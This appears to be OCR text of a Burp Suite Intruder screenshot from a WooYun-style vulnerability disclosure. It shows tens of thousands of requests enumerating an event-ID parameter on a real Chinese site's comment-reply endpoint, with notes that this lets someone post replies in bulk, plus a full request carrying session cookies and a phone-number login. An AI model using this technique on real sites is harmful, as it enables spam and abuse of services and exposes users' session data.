 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
70727 370726 200 137
70726 370725 200 137
70725 370724 200 137
70724 370723 200 137
70723 370722 200 137
70722 370721 200 137
70721 370720 200 137
70720 370719 200 137
70719 370718 200 137
70718 370717 200 137
137长度表示评论成功。
Request Response
Raw Params Headers Hex
GET /events/ajaxaddreply?info=%E6%88%91%E6%94%AF%E6%8C%81%E4%BD%A0!&sharesina=false&eid=300557 HTTP/1.1
Host: www.mosh.cn
accept: */*
通过此接口遍历eid可以批量自动回复评论。
x-requested-with: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Referer: http://www.mosh.cn/events/307782
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2c2f6b27d10eadb2ffc45e128a03b7f2; PHPSESSID=9d1bb8cf5a661f2cbeee5a03ae6531b0;
loginname=13088235623;
CN_COOKIE_SESSIONID=lvhQOLk3CVqGCroAQ5LiMc92OeyVjggGSYS%2Fde6YLJGaM82XMEsmiXhmK%2B84Y%2BAa6nmSSCEiPYiOay1zRU8dJC7cuo
? < + > Type a search term 0 matches
www.wooyun.org
70773 of 100001